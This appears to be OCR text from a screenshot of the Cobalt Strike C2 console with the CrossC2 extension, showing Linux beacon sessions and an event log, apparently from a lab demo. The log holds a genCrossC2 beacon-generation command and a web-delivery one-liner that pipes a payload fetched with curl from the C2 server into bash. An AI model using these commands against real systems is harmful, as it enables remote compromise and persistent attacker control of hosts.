 Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
192.168.141.153 172.17.0.1 dasdadas root * kali(2132) x64 3s
192.168.141.153 172.17.0.1 dasdadas root * kali(2036) x64 2s
Event Log X Scripts X Listeners X Sites X
02/19 15:01:19 ***
02/19 15:01:19 *** C:/csoft/cs/genCrossC2.Win.exe 192.168.141.151 443 ./.cobaltstrike.beacon_keys null Linux x64 test
02/19 15:01:26 *** genCrossC2 beacon ->
02/19 15:01:26 *** neo hosted CrossC2 beacon Linux x64 @ http://192.168.141.151:55555/eYorlcwMAr
02/19 15:01:26 *** neo hosted Script Unix Web Delivery (curl) @ http://192.168.141.151:55555/aaa
02/19 15:01:26 *** CrossC2 Linux x64: curl -A O -o- -L http://192.168.141.151:55555/aaa | bash -s
02/19 15:03:12 *** new ssh session root *@172.17.0.1 (kali(2132))
[02/19 15:03] neo [lag: 00]
event>